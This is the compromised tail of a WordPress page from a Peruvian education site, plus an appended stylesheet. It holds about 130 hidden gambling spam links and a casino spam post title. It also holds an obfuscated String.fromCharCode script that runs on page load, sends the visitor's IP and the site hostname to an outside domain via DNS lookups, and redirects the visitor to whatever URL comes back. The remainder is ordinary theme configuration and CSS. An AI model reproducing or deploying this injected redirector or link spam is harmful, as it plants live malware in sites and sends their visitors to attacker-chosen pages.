<a style="display:none;" href="https://lppmunimedpress.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://tribratanewspasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://beritapasuruankota.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.mtul.org/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://alt1000.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://duniasekolah.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://homegrownheartsfl.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.rebecasarayshop.com/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://www.polresboyolali.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://smk20yes.id/" rel="dofollow">licin4d</a>
<a style="display:none;" href="https://log006.kari4dvip.co/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bilanciosalon.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://parents07.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://davidebellino.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://simbg-pu-go.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://dumasitwasdapoldakepri.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://humaspolri.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lsppersindonesia.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://trsna.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://indocoasting.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bprsalmakmur.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sman1seririt.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.infosultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.santosindo.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://lapakbumdes.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.rubrikasi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://bintaronline.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kotapalembang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.litbangsultraprov.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://ramadhani.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dpmptsp-lamandaukab.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.deputi.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.kari4d.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://alderbrooksportsmensassoc.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://aleksandritbutik.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://nyoret.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://allthenorthdakota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://tekbar.net/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.fundacionviva.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://satlantaspolresmalangkota.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://jdihsungaipenuhkota.org/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.sarkaritime.com./" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://menitberita.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.wargamu.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://matasultra.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://perspektifnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://hondamagelang.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.dealerhyundaiofficial.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://kelurahantanjungsari.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://esdmnews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://www.urainews.id/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://mamishirts.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https:/www.kabarsembilan.com/" rel="dofollow">kari4d</a>
<a style="display:none;" href="https://theandromasaga.com/">kari4d</a>
<a style="display:none;" href="https://saintlaika.com/">kari4d</a>
<a style="display:none;" href="https://ceramique14.com/">kari4d</a>
<a style="display:none;" href="https://edpubawards.com/">ayamtoto</a>
<a style="display:none;" href="https://gypaete.net/">ayamtoto</a>
<a style="display:none;" href="https://endicottpark.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://mich-u.net/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://shardexplorer.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://healthrecoverysupport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://discoverbusinesslabel.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://partaiummatbanten.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lockedinsport.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://kasugai-gurume.com/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://lspsmkn5banjarmasin.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://smpn24ambon.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://www.amankan.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://bkppdkabbekasi.id/" rel="dofollow">ayamtoto</a>
<a style="display:none;" href="https://sahabatantirabies.id/" rel="dofollow">labubu333</a>
<a style="display:none;" href="https://kuapasti.com/">kuatoto</a>
<a style="display:none;" href="https://kaimakup.com/">kuatoto</a>
<a style="display:none;" href="https://karaokekanta.com/">kuatoto</a>
<a style="display:none;" href="https://healthwellnessguru.com/">kuatoto</a>
<a style="display:none;" href="https://gurutechteam.com/">kuatoto</a>
<a style="display:none;" href="https://beritapangandaran.id/">kuatoto</a>
<a style="display:none;" href="https://binves.id/">kuatoto</a>
<a style="display:none;" href="https://www.cahayajaminanindonesia.id/">kuatoto</a>
<a style="display:none;" href="https://caracari.id/">kuatoto</a>
<a style="display:none;" href="https://janasoftware.co.uk/">kuatoto</a>
<a style="display:none;" href="https://viorbts.site/">viortoto</a>
<a style="display:none;" href="https://afghanistanmatters.com/">viortoto</a>
<a style="display:none;" href="https://ifot-delft.com/">viortoto</a>
<a style="display:none;" href="https://birlaericsson.com/">viortoto</a>
<a style="display:none;" href="https://arcponline.com/">viortoto</a>
<a style="display:none;" href="https://primkoppolkotabaru.com/">viortoto</a>
<a style="display:none;" href="https://www.coronadivina.com/">viortoto</a>
<a style="display:none;" href="https://meubelpedia.id/">viortoto</a>
<a style="display:none;" href="https://www.kabarpost.id/">viortoto</a>
<a style="display:none;" href="https://halosumut.id/">bandar toto macau</a>
<a style="display:none;" href="https://www.kabarlomboknews.com/">bandar toto macau</a>
<a style="display:none;" href="https://indianaicecenter.com/">toto macau</a>
<a style="display:none;" href="https://sicutidisdikbudkaltaraprov.id/">toto macau</a>
<a style="display:none;" href="https://papuaacademy.id/">toto macau</a>
<a style="display:none;" href="https://pasarmalang.id/">situs toto</a>
<a style="display:none;" href="https://pemdeskiarapayung.id/">situs toto</a>
<a style="display:none;" href="https://tangerangtimes.id/">situs toto</a>
<a style="display:none;" href="https://sukanegerijaya.id/">situs toto</a>
<a style="display:none;" href="https://kppnbandaaceh.id/">situs toto</a>
<a style="display:none;" href="https://stieyapibone.id/">situs toto</a>
<a style="display:none;" href="https://desaairbuluh.id/">situs toto</a>
<a style="display:none;" href="https://desacalukslahung.com/">situs toto</a>
<a style="display:none;" href="https://ft-upr.id/">situs toto</a>
<a style="display:none;" href="https://jbuffalowingsandbar.com/">toto slot</a>
<a style="display:none;" href="https://indonesiacendekia.id/">toto slot</a>
<a style="display:none;" href="https://desarambankulon.id/">toto slot</a>
<a style="display:none;" href="https://www.barurambatkota.id/">toto slot</a>
<a style="display:none;" href="https://ruktiendah.id/">toto slot</a>
<a style="display:none;" href="https://bekasinews.id/">toto slot</a>
<a style="display:none;" href="https://korankota.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="http://phuongnguyencutrinh.gov.vn/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://ditsamaptapoldasumut.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://www.indonesiaterbaru.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sbkpitlounge.worldsbk.com/togel/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://optionsclick.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://ketorecipesnew.com/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://kadinkaranganyar.id/" rel="dofollow">toto togel</a>
<a style="display:none;" href="https://tototogel777.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://tototogel888.id/" rel="dofollow">toto slot</a>
<a style="display:none;" href="https://sc.syekhnurjati.ac.id/" rel="dofollow">slot thailand</a>a
<a style="display:none;" href="https://buletinkaffah.id/">toto macau</a>
<a style="display:none;" href="https://kppttarakan.id/">slot gacor</a>
<a style="display:none;" href="https://pafiacehtenggara.org/">slot gacor</a>
<a style="display:none;" href="https://cieacademy.id/">slot 4d</a>
<a style="display:none;" href="https://www.literasiinformasi.com/">slot 4d</a>
<a style="display:none;" href="https://fargomasons.com/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://puskesmasadipala1.id/" rel="dofollow">toto 4d</a>
<a style="display:none;" href="https://kagama-sultra.id/">slot88</a>
<a style="display:none;" href="https://getpedonline.com/">slot online</a>
<a style="display:none;" href="https://pusathajiumrah.id/">slot pragmatic</a>
<a style="display:none;" href="https://legend-pet.com/">daftar slot</a>
<a style="display:none;" href="https://das-engineering.id/" rel="dofollow">slot togel</a>
<a style="display:none;" href="https://togelonline.id/">togel online</a>
<a style="display:none;" href="https://akperbuntetpesantren.ac.id/">https://akperbuntetpesantren.ac.id/</a>
</div><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"1"};
</script>
<script src="https://tecsel.edu.pe/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.6.3" id="astra-theme-js-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.23" id="hfe-frontend-js-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.18.3" id="elementor-webpack-runtime-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.18.3" id="elementor-frontend-modules-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tecsel.edu.pe\/wp-admin\/admin-ajax.php","nonce":"f872802c7e","urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tecsel.edu.pe\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Darmowe Gry Automaty Barowe Darmowe Automaty Do Komputer\u00f3w 953 &#8211; TECSEL","excerpt":"<p>Mog\u0105 owo by\u0107 tak\u017ce produkcje, dla kt\u00f3rych klasyczne automaty by\u0142y inspiracj\u0105. &#8211; <a href=\"https:\/\/vulkan-vegas.de\/\">www.vulkan-vegas.de<\/a><\/p>\n"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<div style="display:none;">

</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 20:24:34 -->

--- FILE ---
content_type: text/css
request_url: https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227
body_size: 181
content:
.elementor-320 .elementor-element.elementor-element-44f3e35:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#160A54;}.elementor-320 .elementor-element.elementor-element-44f3e35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container, .elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-caption-width figcaption{text-align:left;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo .hfe-site-logo-container img{width:45%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo img{max-width:34%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-320 .elementor-element.elementor-element-389d7d1 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item{color:#A5A7F1;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-320 .elementor-element.elementor-element-bf966d4 ul.sub-menu{width:220px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}